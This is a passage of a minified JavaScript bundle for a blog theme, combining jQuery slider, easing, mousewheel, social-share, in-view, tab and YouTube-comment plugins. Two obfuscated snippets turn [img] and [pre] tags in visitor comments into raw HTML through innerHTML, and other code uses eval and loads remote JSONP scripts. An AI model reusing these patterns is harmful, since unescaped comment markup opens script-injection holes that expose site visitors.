b*(a/=d)*a*((f+1)*a-f)+c},easeOutBack:function(e,a,c,b,d,f){void 0==f&&(f=1.70158);return b*((a=a/d-1)*a*((f+1)*a+f)+1)+c},easeInOutBack:function(e,a,c,b,d,f){void 0==f&&(f=1.70158);return 1>(a/=d/2)?b/2*a*a*(((f*=1.525)+1)*a-f)+c:b/2*((a-=2)*a*(((f*=1.525)+1)*a+f)+2)+c},easeInBounce:function(e,a,c,b,d){return b-jQuery.easing.easeOutBounce(e,d-a,0,b,d)+c},easeOutBounce:function(e,a,c,b,d){return(a/=d)<1/2.75?7.5625*b*a*a+c:a<2/2.75?b*(7.5625*(a-=1.5/2.75)*a+0.75)+c:a<2.5/2.75? b*(7.5625*(a-=2.25/2.75)*a+0.9375)+c:b*(7.5625*(a-=2.625/2.75)*a+0.984375)+c},easeInOutBounce:function(e,a,c,b,d){return a<d/2?0.5*jQuery.easing.easeInBounce(e,2*a,0,b,d)+c:0.5*jQuery.easing.easeOutBounce(e,2*a-d,0,b,d)+0.5*b+c}});

// JavaScript Document
/*! Copyright (c) 2009 Brandon Aaron (http://brandonaaron.net)
 * Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php)
 * and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
 * Thanks to: http://adomas.org/javascript-mouse-wheel/ for some pointers.
 * Thanks to: Mathias Bank(http://www.mathias-bank.de) for a scope bug fix.
 *
 * Version: 3.0.2
 * 
 * Requires: 1.2.2+
 */

(function(d){function b(a){var c=[].slice.call(arguments,1),b=0;a=d.event.fix(a||window.event);a.type="mousewheel";a.wheelDelta&&(b=a.wheelDelta/120);a.detail&&(b=-a.detail/3);c.unshift(a,b);return d.event.handle.apply(this,c)}var c=["DOMMouseScroll","mousewheel"];d.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var a=c.length;a;)this.addEventListener(c[--a],b,!1);else this.onmousewheel=b},teardown:function(){if(this.removeEventListener)for(var a=c.length;a;)this.removeEventListener(c[--a], b,!1);else this.onmousewheel=null}};d.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})})(jQuery);

/**
 * @version		$Id:  $Revision
 * @package		jquery
 * @subpackage	lofslidernews
 * @copyright	Copyright (C) JAN 2010 LandOfCoder.com <@emai:landofcoder@gmail.com>. All rights reserved.
 * @website     http://landofcoder.com
 * @license		This plugin is dual-licensed under the GNU General Public License and the MIT License 
 */
// JavaScript Document
(function(b){b.fn.lofJSidernews=function(a){return this.each(function(){new b.lofSidernews(this,a)})};b.lofSidernews=function(a,c){this.settings={direction:"",mainItemSelector:"li",navInnerSelector:"ul",navSelector:"li",navigatorEvent:"click",wapperSelector:".lof-main-wapper",interval:4E3,auto:!0,maxItemDisplay:3,startItem:0,navPosition:"vertical",navigatorHeight:100,navigatorWidth:310,duration:600,navItemsSelector:".lof-navigator li",navOuterSelector:".lof-navigator-outer",isPreloaded:!0,easing:"easeInOutQuad"}; b.extend(this.settings,c||{});this.previousNo=this.nextNo=null;this.maxWidth=this.settings.mainWidth||600;this.wrapper=b(a).find(this.settings.wapperSelector);this.slides=this.wrapper.find(this.settings.mainItemSelector);if(this.wrapper.length&&this.slides.length)if(this.settings.maxItemDisplay>this.slides.length&&(this.settings.maxItemDisplay=this.slides.length),this.currentNo=isNaN(this.settings.startItem)||this.settings.startItem>this.slides.length?0:this.settings.startItem,this.navigatorOuter= b(a).find(this.settings.navOuterSelector),this.navigatorItems=b(a).find(this.settings.navItemsSelector),this.navigatorInner=this.navigatorOuter.find(this.settings.navInnerSelector),"horizontal"==this.settings.navPosition?(this.navigatorInner.width(this.slides.length*this.settings.navigatorWidth),this.navigatorOuter.width(this.settings.maxItemDisplay*this.settings.navigatorWidth),this.navigatorOuter.height(this.settings.navigatorHeight)):(this.navigatorInner.height(this.slides.length*this.settings.navigatorHeight), this.navigatorOuter.height(this.settings.maxItemDisplay*this.settings.navigatorHeight),this.navigatorOuter.width(this.settings.navigatorWidth)),this.navigratorStep=this.__getPositionMode(this.settings.navPosition),this.directionMode=this.__getDirectionMode(),"opacity"==this.settings.direction?(this.wrapper.addClass("lof-opacity"),b(this.slides).css("opacity",0).eq(this.currentNo).css("opacity",1)):this.wrapper.css({left:"-"+this.currentNo*this.maxSize+"px",width:this.maxWidth*this.slides.length}), this.settings.isPreloaded)this.preLoadImage(this.onComplete);else this.onComplete()};b.lofSidernews.fn=b.lofSidernews.prototype;b.lofSidernews.fn.extend=b.lofSidernews.extend=b.extend;b.lofSidernews.fn.extend({startUp:function(a,c){seft=this;this.navigatorItems.each(function(a,c){b(c).click(function(){seft.jumping(a,!0);seft.setNavActive(a,c)});b(c).css({height:seft.settings.navigatorHeight,width:seft.settings.navigatorWidth})});this.registerWheelHandler(this.navigatorOuter,this);this.setNavActive(this.currentNo); this.settings.buttons&&"object"==typeof this.settings.buttons&&this.registerButtonsControl("click",this.settings.buttons,this);this.settings.auto&&this.play(this.settings.interval,"next",!0);return this},onComplete:function(){setTimeout(function(){b(".preload").fadeOut(900)},400);this.startUp()},preLoadImage:function(a){var c=this,b=this.wrapper.find("img"),d=0;b.each(function(a,f){if(f.complete){if(d++,d>=b.length)c.onComplete()}else f.onload=function(){d++;if(d>=b.length)c.onComplete()},f.onerror= function(){d++;if(d>=b.length)c.onComplete()}})},navivationAnimate:function(a){if(a<=this.settings.startItem||a-this.settings.startItem>=this.settings.maxItemDisplay-1)this.settings.startItem=a-this.settings.maxItemDisplay+2,0>this.settings.startItem&&(this.settings.startItem=0),this.settings.startItem>this.slides.length-this.settings.maxItemDisplay&&(this.settings.startItem=this.slides.length-this.settings.maxItemDisplay);this.navigatorInner.stop().animate(eval("({"+this.navigratorStep[0]+":-"+this.settings.startItem* this.navigratorStep[1]+"})"),{duration:500,easing:"easeInOutQuad"})},setNavActive:function(a,c){this.navigatorItems&&(this.navigatorItems.removeClass("active"),b(this.navigatorItems.get(a)).addClass("active"),this.navivationAnimate(this.currentNo))},__getPositionMode:function(a){return"horizontal"==a?["left",this.settings.navigatorWidth]:["top",this.settings.navigatorHeight]},__getDirectionMode:function(){switch(this.settings.direction){case "opacity":return this.maxSize=0,["opacity","opacity"];default:return this.maxSize= this.maxWidth,["left","width"]}},registerWheelHandler:function(a,c){a.bind("mousewheel",function(a,b){Math.abs(b);0<b?c.previous(!0):c.next(!0);return!1})},registerButtonsControl:function(a,c,b){for(var d in c)switch(d.toString()){case "next":c[d].click(function(){b.next(!0)});break;case "previous":c[d].click(function(){b.previous(!0)})}return this},onProcessing:function(a,c,b){this.previousNo=this.currentNo+(0<this.currentNo?-1:this.slides.length-1);this.nextNo=this.currentNo+(this.currentNo<this.slides.length- 1?1:1-this.slides.length);return this},finishFx:function(a){a&&this.stop();a&&this.settings.auto&&this.play(this.settings.interval,"next",!0);this.setNavActive(this.currentNo)},getObjectDirection:function(a,b){return eval("({'"+this.directionMode[0]+"':-"+this.currentNo*a+"})")},fxStart:function(a,c,e){"opacity"==this.settings.direction?(b(this.slides).stop().animate({opacity:0},{duration:this.settings.duration,easing:this.settings.easing}),b(this.slides).eq(a).stop().animate({opacity:1},{duration:this.settings.duration, easing:this.settings.easing})):this.wrapper.stop().animate(c,{duration:this.settings.duration,easing:this.settings.easing});return this},jumping:function(a,b){this.stop();if(this.currentNo!=a){var e=eval("({'"+this.directionMode[0]+"':-"+this.maxSize*a+"})");this.onProcessing(null,b,0,this.maxSize).fxStart(a,e,this).finishFx(b);this.currentNo=a}},next:function(a,b){this.currentNo+=this.currentNo<this.slides.length-1?1:1-this.slides.length;this.onProcessing(b,a,0,this.maxSize).fxStart(this.currentNo, this.getObjectDirection(this.maxSize),this).finishFx(a)},previous:function(a,b){this.currentNo+=0<this.currentNo?-1:this.slides.length-1;this.onProcessing(b,a).fxStart(this.currentNo,this.getObjectDirection(this.maxSize),this).finishFx(a)},play:function(a,b,e){this.stop();if(!e)this[b](!1);var d=this;this.isRun=setTimeout(function(){d[b](!0)},a)},stop:function(){null!=this.isRun&&(clearTimeout(this.isRun),this.isRun=null)}})})(jQuery);

/************************************************************************
*************************************************************************
*  Jquery Animated List Slider
*  Modified By MD MUDWNP.BLOGSPOT.COM
**************************************************************************
*************************************************************************/
(function(e,t){if(!e)return t;var n=function(){this.el=t;this.items=t;this.sizes=[];this.max=[0,0];this.current=0;this.interval=t;this.opts={speed:500,delay:3e3,complete:t,keys:!t,dots:t,fluid:t};var n=this;this.init=function(t,n){this.el=t;this.ul=t.children("ul");this.max=[t.outerWidth(),t.outerHeight()];this.items=this.ul.children("li").each(this.calculate);this.opts=e.extend(this.opts,n);this.setup();return this};this.calculate=function(t){var r=e(this),i=r.outerWidth(),s=r.outerHeight();n.sizes[t]=[i,s];if(i>n.max[0])n.max[0]=i;if(s>n.max[1])n.max[1]=s};this.setup=function(){this.el.css({overflow:"hidden",width:n.max[0],height:this.items.first().outerHeight()});this.ul.css({width:this.items.length*100+"%",position:"relative"});this.items.css("width",100/this.items.length+"%");if(this.opts.delay!==t){this.start();this.el.hover(this.stop,this.start)}this.opts.keys&&e(document).keydown(this.keys);this.opts.dots&&this.dots();if(this.opts.fluid){var r=function(){n.el.css("width",Math.min(Math.round(n.el.outerWidth()/n.el.parent().outerWidth()*100),100)+"%")};r();e(window).resize(r)}if(this.opts.arrows){this.el.parent().append('<p class="arrows"><span class="prev">â†</span><span class="next">â†’</span></p>').find(".arrows span").click(function(){e.isFunction(n[this.className])&&n[this.className]()})}if(e.event.swipe){this.el.on("swipeleft",n.prev).on("swiperight",n.next)}};this.move=function(t,r){if(!this.items.eq(t).length)t=0;if(t<0)t=this.items.length-1;var i=this.items.eq(t);var s={height:i.outerHeight()};var o=r?5:this.opts.speed;if(!this.ul.is(":animated")){n.el.find(".dot:eq("+t+")").addClass("active").siblings().removeClass("active");this.el.animate(s,o)&&this.ul.animate(e.extend({left:"-"+t+"00%"},s),o,function(i){n.current=t;e.isFunction(n.opts.complete)&&!r&&n.opts.complete(n.el)})}};this.start=function(){n.interval=setInterval(function(){n.move(n.current+1)},n.opts.delay)};this.stop=function(){n.interval=clearInterval(n.interval);return n};this.keys=function(t){var r=t.which;var i={37:n.prev,39:n.next,27:n.stop};if(e.isFunction(i[r])){i[r]()}};this.next=function(){return n.stop().move(n.current+1)};this.prev=function(){return n.stop().move(n.current-1)};this.dots=function(){var t='<ol class="dots">';e.each(this.items,function(e){t+='<li class="dot'+(e<1?" active":"")+'">'+(e+1)+"</li>"});t+="</ol>";this.el.addClass("has-dots").append(t).find(".dot").click(function(){n.move(e(this).index())})}};e.fn.unslider=function(t){var r=this.length;return this.each(function(i){var s=e(this);var u=(new n).init(s,t);s.data("unslider"+(r>1?"-"+(i+1):""),u)})}})(window.jQuery,false);

/************************************************************************
*************************************************************************
*  Jquery Social Like Plugin
*  Modified By MD JILLUR RAHMAN
**************************************************************************
*************************************************************************/
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){"use strict";function b(a,b){this.container=a,this.options=b,this.init()}function c(b,c){this.widget=b,this.options=a.extend({},c),this.detectService(),this.service&&this.init()}function d(a){function b(a,b){return b.toUpper()}var c={},d=a.data();for(var e in d){var f=d[e];"yes"===f?f=!0:"no"===f&&(f=!1),c[e.replace(/-(\w)/g,b)]=f}return c}function e(a,b){return f(a,b,encodeURIComponent)}function f(a,b,c){return a.replace(/\{([^\}]+)\}/g,function(a,d){return d in b?c?c(b[d]):b[d]:a})}function g(a,b){var c=k+a;return c+" "+c+"_"+b}function h(b,c){function d(g){"keydown"===g.type&&27!==g.which||a(g.target).closest(b).length||(b.removeClass(l),e.off(f,d),a.isFunction(c)&&c())}var e=a(document),f="click touchstart keydown";e.on(f,d)}function i(a){var b=10;if(document.documentElement.getBoundingClientRect){var c=parseInt(a.css("left"),10),d=parseInt(a.css("top"),10),e=a[0].getBoundingClientRect();e.left<b?a.css("left",b-e.left+c):e.right>window.innerWidth-b&&a.css("left",window.innerWidth-e.right-b+c),e.top<b?a.css("top",b-e.top+d):e.bottom>window.innerHeight-b&&a.css("top",window.innerHeight-e.bottom-b+d)}a.addClass(l)}var j="social-likes",k=j+"__",l=j+"_opened",m="https:"===location.protocol?"https:":"http:",n={facebook:{counterUrl:"https://graph.facebook.com/fql?q=SELECT+total_count+FROM+link_stat+WHERE+url%3D%22{url}%22&callback=?",convertNumber:function(a){return a.data[0].total_count},popupUrl:"https://www.facebook.com/sharer/sharer.php?u={url}",popupWidth:600,popupHeight:500},twitter:{counterUrl:m+"//urls.api.twitter.com/1/urls/count.json?url={url}&callback=?",convertNumber:function(a){return a.count},popupUrl:m+"//twitter.com/intent/tweet?url={url}&text={title}",popupWidth:600,popupHeight:450,click:function(){return/[\.:\-–—]\s*$/.test(this.options.title)||(this.options.title+=":"),!0}},mailru:{counterUrl:m+"//connect.mail.ru/share_count?url_list={url}&callback=1&func=?",convertNumber:function(a){for(var b in a)if(a.hasOwnProperty(b))return a[b].shares},popupUrl:m+"//connect.mail.ru/share?share_url={url}&title={title}",popupWidth:550,popupHeight:360},vkontakte:{counterUrl:m+"//vk.com/share.php?act=count&url={url}&index={index}",counter:function(b,c){var d=n.vkontakte;d._||(d._=[],window.VK||(window.VK={}),window.VK.Share={count:function(a,b){d._[a].resolve(b)}});var f=d._.length;d._.push(c),a.getScript(e(b,{index:f})).fail(c.reject)},popupUrl:m+"//vk.com/share.php?url={url}&title={title}",popupWidth:550,popupHeight:330},odnoklassniki:{counterUrl:m+"//www.odnoklassniki.ru/dk?st.cmd=shareData&ref={url}&cb=?",convertNumber:function(a){return a.count},popupUrl:m+"//www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl={url}",popupWidth:550,popupHeight:360},plusone:{counterUrl:m+"//share.yandex.ru/gpp.xml?url={url}",counter:function(b,c){var d=n.plusone;return d._?(c.reject(),void 0):(window.services||(window.services={}),window.services.gplus={cb:function(a){d._.resolve(a)}},d._=c,a.getScript(e(b)).fail(c.reject),void 0)},popupUrl:"https://plus.google.com/share?url={url}",popupWidth:700,popupHeight:500},pinterest:{counterUrl:m+"//api.pinterest.com/v1/urls/count.json?url={url}&callback=?",convertNumber:function(a){return a.count},popupUrl:m+"//pinterest.com/pin/create/button/?url={url}&description={title}",popupWidth:630,popupHeight:270}},o={promises:{},fetch:function(b,c,d){o.promises[b]||(o.promises[b]={});var f=o.promises[b];if(!d.forceUpdate&&f[c])return f[c];var g=a.extend({},n[b],d),h=a.Deferred(),i=g.counterUrl&&e(g.counterUrl,{url:c});return a.isFunction(g.counter)?g.counter(i,h):g.counterUrl?a.getJSON(i).done(function(b){try{var c=b;a.isFunction(g.convertNumber)&&(c=g.convertNumber(b)),h.resolve(c)}catch(d){h.reject()}}).fail(h.reject):h.reject(),f[c]=h.promise(),f[c]}};a.fn.socialLikes=function(c){return this.each(function(){var e=a(this),f=e.data(j);f?a.isPlainObject(c)&&f.update(c):(f=new b(e,a.extend({},a.fn.socialLikes.defaults,c,d(e))),e.data(j,f))})},a.fn.socialLikes.defaults={url:window.location.href.replace(window.location.hash,""),title:document.title,counters:!0,zeroes:!0,wait:500,popupCheckInterval:500,singleTitle:"Share"},b.prototype={init:function(){this.container.addClass(j),this.single=this.container.hasClass(j+"_single"),this.initUserButtons(),this.number=0,this.container.on("counter."+j,a.proxy(this.updateCounter,this));var b=this.container.children();this.countersLeft=b.length,this.makeSingleButton(),this.buttons=[],b.each(a.proxy(function(b,d){this.buttons.push(new c(a(d),this.options))},this)),this.options.counters?this.timer=setTimeout(a.proxy(this.appear,this),this.options.wait):this.appear()},initUserButtons:function(){!this.userButtonInited&&window.socialLikesButtons&&a.extend(!0,n,socialLikesButtons),this.userButtonInited=!0},makeSingleButton:function(){if(this.single){var b=this.container;b.addClass(j+"_vertical"),b.wrap(a("<div>",{"class":j+"_single-w"}));var c=b.parent(),d=a("<div>",{"class":g("widget","single")}),e=a(f('<div class="{buttonCls}"><span class="{iconCls}"></span>{title}</div>',{buttonCls:g("button","single"),iconCls:g("icon","single"),title:this.options.singleTitle}));d.append(e),c.append(d),d.click(function(){var a=j+"__widget_active";return d.addClass(a),b.css({left:-(b.width()-d.width())/2,top:-b.height()}),i(b),h(b,function(){d.removeClass(a)}),!1}),this.widget=d}},update:function(b){if(b.forceUpdate||b.url!==this.options.url){this.number=0,this.countersLeft=this.buttons.length,this.widget&&this.widget.find("."+j+"__counter").remove(),a.extend(this.options,b);for(var c=0;c<this.buttons.length;c++)this.buttons[c].update(b)}},updateCounter:function(a,b,c){c&&(this.number+=c,this.single&&this.getCounterElem().text(this.number)),this.countersLeft--,0===this.countersLeft&&(this.appear(),this.container.addClass(j+"_ready"),this.container.trigger("ready."+j,this.number))},appear:function(){this.container.addClass(j+"_visible")},getCounterElem:function(){var b=this.widget.find("."+k+"counter_single");return b.length||(b=a("<span>",{"class":g("counter","single")}),this.widget.append(b)),b}},c.prototype={init:function(){this.detectParams(),this.initHtml(),this.initCounter()},update:function(b){a.extend(this.options,{forceUpdate:!1},b),this.widget.find("."+j+"__counter").remove(),this.initCounter()},detectService:function(){for(var b=this.widget[0].classList||this.widget[0].className.split(" "),c=0;c<b.length;c++){var d=b[c];if(n[d])return this.service=d,a.extend(this.options,n[d]),void 0}},detectParams:function(){var a=this.widget.data();if(a.counter){var b=parseInt(a.counter,10);isNaN(b)?this.options.counterUrl=a.counter:this.options.counterNumber=b}a.title&&(this.options.title=a.title),a.url&&(this.options.url=a.url)},initHtml:function(){var b=this.options,c=this.widget,d=c.find("a");d.length&&this.cloneDataAttrs(d,c);var f=a("<span>",{"class":this.getElementClassNames("button"),text:c.text()});if(b.clickUrl){var g=e(b.clickUrl,{url:b.url,title:b.title}),h=a("<a>",{href:g});this.cloneDataAttrs(c,h),c.replaceWith(h),this.widget=c=h}else c.click(a.proxy(this.click,this));c.removeClass(this.service),c.addClass(this.getElementClassNames("widget")),f.prepend(a("<span>",{"class":this.getElementClassNames("icon")})),c.empty().append(f),this.button=f},initCounter:function(){if(this.options.counters)if(this.options.counterNumber)this.updateCounter(this.options.counterNumber);else{var b={counterUrl:this.options.counterUrl,forceUpdate:this.options.forceUpdate};o.fetch(this.service,this.options.url,b).always(a.proxy(this.updateCounter,this))}},cloneDataAttrs:function(a,b){var c=a.data();for(var d in c)c.hasOwnProperty(d)&&b.data(d,c[d])},getElementClassNames:function(a){return g(a,this.service)},updateCounter:function(b){b=parseInt(b,10)||0;var c={"class":this.getElementClassNames("counter"),text:b};b||this.options.zeroes||(c["class"]+=" "+j+"__counter_empty",c.text="");var d=a("<span>",c);this.widget.append(d),this.widget.trigger("counter."+j,[this.service,b])},click:function(b){var c=this.options,d=!0;if(a.isFunction(c.click)&&(d=c.click.call(this,b)),d){var f=e(c.popupUrl,{url:c.url,title:c.title});f=this.addAdditionalParamsToUrl(f),this.openPopup(f,{width:c.popupWidth,height:c.popupHeight})}return!1},addAdditionalParamsToUrl:function(b){var c=a.param(a.extend(this.widget.data(),this.options.data));if(a.isEmptyObject(c))return b;var d=-1===b.indexOf("?")?"?":"&";return b+d+c},openPopup:function(b,c){var d=Math.round(screen.width/2-c.width/2),e=0;screen.height>c.height&&(e=Math.round(screen.height/3-c.height/2));var f=window.open(b,"sl_"+this.service,"left="+d+",top="+e+",width="+c.width+",height="+c.height+",personalbar=0,toolbar=0,scrollbars=1,resizable=1");if(f){f.focus(),this.widget.trigger("popup_opened."+j,[this.service,f]);var g=setInterval(a.proxy(function(){f.closed&&(clearInterval(g),this.widget.trigger("popup_closed."+j,this.service))},this),this.options.popupCheckInterval)}else location.href=b}},a(function(){a("."+j).socialLikes()})});

/************************************************************************
*************************************************************************
*  Plugins and 3rd Party Libraries
*  http://remysharp.com/2009/01/26/element-in-view-event-plugin/
*  Modified By MD JILLUR RAHMAN
**************************************************************************
*************************************************************************/
(function(b){function t(){var e,a={height:k.innerHeight,width:k.innerWidth};a.height||!(e=l.compatMode)&&b.support.boxModel||(e="CSS1Compat"===e?f:l.body,a={height:e.clientHeight,width:e.clientWidth});return a}function u(){var e=b(),g,q=0;b.each(m,function(a,b){var c=b.data.selector,d=b.$element;e=e.add(c?d.find(c):d)});if(g=e.length)for(d=d||t(),a=a||{top:k.pageYOffset||f.scrollTop||l.body.scrollTop,left:k.pageXOffset||f.scrollLeft||l.body.scrollLeft};q<g;q++)if(b.contains(f,e[q])){var h=b(e[q]),n=h.height(),p=h.width(),c=h.offset(),r=h.data("inview");if(!a||!d)break;c.top+n>a.top&&c.top<a.top+d.height&&c.left+p>a.left&&c.left<a.left+d.width?(p=a.left>c.left?"right":a.left+d.width<c.left+p?"left":"both",n=a.top>c.top?"bottom":a.top+d.height<c.top+n?"top":"both",c=p+"-"+n,r&&r===c||h.data("inview",c).trigger("inview",[!0,p,n])):r&&h.data("inview",!1).trigger("inview",[!1])}}var m={},d,a,l=document,k=window,f=l.documentElement,s=b.expando,g;b.event.special.inview={add:function(a){m[a.guid+"-"+this[s]]={data:a,$element:b(this)};g||b.isEmptyObject(m)||(g=setInterval(u,250))},remove:function(a){try{delete m[a.guid+"-"+this[s]]}catch(d){}b.isEmptyObject(m)&&(clearInterval(g),g=null)}};b(k).bind("scroll resize",function(){d=a=null});!f.addEventListener&&f.attachEvent&&f.attachEvent("onfocusin",function(){a=null})})(jQuery);


/************************************************************************
*************************************************************************
*  Video and Image Comments System
*  Modified By MD JILLUR RAHMAN
**************************************************************************
*************************************************************************/
var oetag=0,oetagname="video",oetube=-1;function oe_loadscript(a){var b=document.createElement("script");b.setAttribute("type","text/javascript");b.setAttribute("src",a);document.getElementsByTagName("head")[0].appendChild(b)}function oe_jumptohash(){window.scrollTo(0,$("#"+window.location.hash.replace(/^#/,"")).offset().top)}var oe_tid,oe_elems={}; function oembed_callback(a){revurl=a.url.split("").reverse().join("");html=oe_elems[a.callID].html();ee=$(a.html);w=parseInt(ee.attr("width"));h=parseInt(ee.attr("height"));1==oetube&&(src=ee.attr("src"),src+=(-1==src.indexOf("?")?"?":"&")+"autoplay=1",ee.attr("src",src),ee.attr("style","vertical-align:top;"),htm=$("<div/>").append(ee).html(),htm=$("<div/>").text(htm).html().replace(/"/g,"&quot;"),a.html='<a href="'+a.url+'" class="youtube-tube-link" style="width: '+w+"px; height: "+h+"px; background: #000 url("+ a.thumbnail_url+') center center no-repeat;" onclick="$(this).replaceWith(\''+htm+'\');return false;"><div style="width:'+(w-4)+"px;height:"+(h-4)+'px;" class="youtube-tube-link-div"></div><div class="youtube-tube-link-info"><b>'+a.title+(a.playlist?"</b> [playlist]":"</b>")+"<br /><small>by "+a.author_name+"</small></div></a>");htmlx=html.replace(RegExp("\\["+oetagname+"="+a.url.replace("/","\\/").replace(".","\\.").replace("?","\\?")+"\\]")," "+a.url+" ");htmlx=htmlx.replace(RegExp("\\["+oetagname+ "="+a.url.replace("/","\\/").replace(".","\\.").replace("?","\\?")+" \\]")," "+a.url+" ");htmlx=htmlx.replace(RegExp('"'+a.url.replace("/","\\/").replace(".","\\.").replace("?","\\?")+'"',"g"),'"'+revurl+'"');htmlx=htmlx.replace(RegExp(a.url.replace("/","\\/").replace(".","\\.").replace("?","\\?")),'<div style="height:'+h+'px;" class="oembed youtube">'+a.html+"</div>");htmlx=htmlx.replace(RegExp('"'+revurl.replace("/","\\/").replace(".","\\.").replace("?","\\?")+'"',"g"),'"'+a.url+'"');html!=htmlx&& (oe_elems[a.callID].html(htmlx),0<window.location.hash.replace(/^#/,"").length&&(oe_tid&&window.clearTimeout(oe_tid),oe_tid=window.setTimeout("oe_jumptohash()",1E3)))}function oembed_yt(a,b,c){src="http://oembed-js.appspot.com/?url="+encodeURIComponent(a)+"&callback=oembed_callback&callID="+encodeURIComponent(c);b&&(src=src+"&maxwidth="+b+"&maxheight="+b);oe_loadscript(src)} $(document).ready(function(){det=$('<div class="youtube-tube-link-div" />');$("body").append(det);"absolute"==det.css("position")?0!=oetube&&(oetube=1):oetube=0;det.remove();window.setTimeout(function(){var a=0;$(".comment-content,.comment-body,.comment-body-author").each(function(){html=" "+$(this).html()+" ";if((matches=oetag?html.match(RegExp("\\["+oetagname+"=(https?:\\/\\/[^\\s<\\/]*youtu\\.*be[^\\]]+)","g")):html.match(/([>\s^]|\[\w+=)(https?:\/\/[^\s<\/]*youtu\.*be[^\s<\]]+)/g))&&matches.length)for(var b= 0;b<matches.length;b++)url=matches[b].match(/https?:\/\/[^\s<\/]*youtu\.*be[^\s<\]]+/),oe_elems[a]=$(this),oembed_yt(url,$(this).width(),a++)})},500)});
var _0x273a="innerHTML,comments,getElementById,length,<img src=',replace,<img width='100%' src=',' class='image'/>,<marquee>,</marquee>,<font size=',</font>,<font color=','>,<center>,</center>,<marquee direction='right'>,<table frame='box'><tr><td>,</td></tr></table>,<table align='center' frame='vsides' width='70%'><tr align='center'><td>,<hr/>,<table align='center' border='1' width='75%'><tr><td align='center' bgcolor=',<span style='background-color:,</span>,<font color='yellow' size='15'>&#9733;</font>,<font color='yellow' size='15'>&#9734;</font>,<font color='yellow' size='15'> &#9786; </font>,<font color='yellow' size='15'> &#9785; </font>,<,>".split(","); jrcomments=document[_0x273a[2]](_0x273a[1])[_0x273a[0]];0<jrcomments[_0x273a[3]]&&(jrcomments=jrcomments[_0x273a[5]](/\[img\]/gi,_0x273a[4]),jrcomments=jrcomments[_0x273a[5]](/\[im\#\]/gi,_0x273a[6]),jrcomments=jrcomments[_0x273a[5]](/\[\/img\]/gi,_0x273a[7]),document[_0x273a[2]](_0x273a[1])[_0x273a[0]]=jrcomments);

var _0x274a="innerHTML,comments,getElementById,length,<pre>,replace,<pre>,</pre>,<marquee>,</marquee>,<font size=',</font>,<font color=','>,<center>,</center>,<marquee direction='right'>,<table frame='box'><tr><td>,</td></tr></table>,<table align='center' frame='vsides' width='70%'><tr align='center'><td>,<hr/>,<table align='center' border='1' width='75%'><tr><td align='center' bgcolor=',<span style='background-color:,</span>,<font color='yellow' size='15'>&#9733;</font>,<font color='yellow' size='15'>&#9734;</font>,<font color='yellow' size='15'> &#9786; </font>,<font color='yellow' size='15'> &#9785; </font>,<,>".split(","); jrcomments=document[_0x274a[2]](_0x274a[1])[_0x274a[0]];0<jrcomments[_0x274a[3]]&&(jrcomments=jrcomments[_0x274a[5]](/\[pre\]/gi,_0x274a[4]),jrcomments=jrcomments[_0x274a[5]](/\[im\#\]/gi,_0x274a[6]),jrcomments=jrcomments[_0x274a[5]](/\[\/pre\]/gi,_0x274a[7]),document[_0x274a[2]](_0x274a[1])[_0x274a[0]]=jrcomments);


/************************************************************************
*************************************************************************
*  Accordation
**************************************************************************
*************************************************************************/
(function(c){c.fn.extend({easyResponsiveTabs:function(e){var g=e=c.extend({type:"default",width:"auto",fit:!0,closed:!1,activate:function(){}},e),n=g.type,s=g.fit,t=g.width,p=window.location.hash,u=!(!window.history||!history.replaceState);c(this).bind("tabactivate",function(a,c){"function"===typeof e.activate&&e.activate.call(c,a)});this.each(function(){var a=c(this),g=a.find("ul.resp-tabs-list"),k=a.attr("id");a.find("ul.resp-tabs-list li").addClass("resp-tab-item");a.css({display:"block",width:t}); a.find(".resp-tabs-container > div").addClass("resp-tab-content");"vertical"==n&&a.addClass("resp-vtabs");!0==s&&a.css({width:"100%",margin:"0px"});"accordion"==n&&(a.addClass("resp-easy-accordion"),a.find(".resp-tabs-list").css("display","none"));var q;a.find(".resp-tab-content").before("<h2 class='resp-accordion' role='tab'><span class='resp-arrow'></span></h2>");var h=0;a.find(".resp-accordion").each(function(){q=c(this);var b=a.find(".resp-tab-item:eq("+h+")"),d=a.find(".resp-accordion:eq("+h+ ")");d.append(b.html());d.data(b.data());q.attr("aria-controls","tab_item-"+h);h++});var l=0,r;a.find(".resp-tab-item").each(function(){$tabItem=c(this);$tabItem.attr("aria-controls","tab_item-"+l);$tabItem.attr("role","tab");var b=0;a.find(".resp-tab-content").each(function(){r=c(this);r.attr("aria-labelledby","tab_item-"+b);b++});l++});var f=0;if(""!=p){var m=p.match(RegExp(k+"([0-9]+)"));null!==m&&2===m.length&&(f=parseInt(m[1],10)-1,f>l&&(f=0))}c(a.find(".resp-tab-item")[f]).addClass("resp-tab-active"); !0===e.closed||"accordion"===e.closed&&!g.is(":visible")||"tabs"===e.closed&&g.is(":visible")?c(a.find(".resp-tab-content")[f]).addClass("resp-tab-content-active resp-accordion-closed"):(c(a.find(".resp-accordion")[f]).addClass("resp-tab-active"),c(a.find(".resp-tab-content")[f]).addClass("resp-tab-content-active").attr("style","display:block"));a.find("[role=tab]").each(function(){c(this).click(function(){var b=c(this),d=b.attr("aria-controls");if(b.hasClass("resp-accordion")&&b.hasClass("resp-tab-active"))return a.find(".resp-tab-content-active").slideUp("", function(){c(this).addClass("resp-accordion-closed")}),b.removeClass("resp-tab-active"),!1;!b.hasClass("resp-tab-active")&&b.hasClass("resp-accordion")?(a.find(".resp-tab-active").removeClass("resp-tab-active"),a.find(".resp-tab-content-active").slideUp().removeClass("resp-tab-content-active resp-accordion-closed"),a.find("[aria-controls="+d+"]").addClass("resp-tab-active"),a.find(".resp-tab-content[aria-labelledby = "+d+"]").slideDown().addClass("resp-tab-content-active")):(a.find(".resp-tab-active").removeClass("resp-tab-active"), a.find(".resp-tab-content-active").removeAttr("style").removeClass("resp-tab-content-active").removeClass("resp-accordion-closed"),a.find("[aria-controls="+d+"]").addClass("resp-tab-active"),a.find(".resp-tab-content[aria-labelledby = "+d+"]").addClass("resp-tab-content-active").attr("style","display:block"));b.trigger("tabactivate",b);if(u){b=window.location.hash;d=k+(parseInt(d.substring(9),10)+1).toString();if(""!=b)var e=RegExp(k+"[0-9]+"),d=null!=b.match(e)?b.replace(e,d):b+"|"+d;else d="#"+ 